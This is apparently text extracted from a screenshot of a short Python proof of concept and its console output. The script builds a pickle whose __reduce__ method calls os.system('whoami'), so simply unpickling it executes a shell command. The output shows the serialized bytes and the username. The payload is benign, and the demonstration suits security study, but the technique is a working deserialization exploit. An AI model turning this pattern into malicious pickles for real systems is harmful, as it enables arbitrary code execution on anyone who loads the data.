 1 import pickle
2 import pickletools
3 import os
4 class A(object):
5 def __reduce__(self):
6 cmd = "whoami"
7 return (os.system,(cmd,))
8 test=A()
9 se=pickle.dumps(test)
10 print(se)
11 pickle.loads(se)
1 ×
D:\huanjing\python3\python.exe D:/huanjing/miansha/python/1.py
b'\x80\x04\x95\x1e\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'
laptop-9h5mgknq\gshell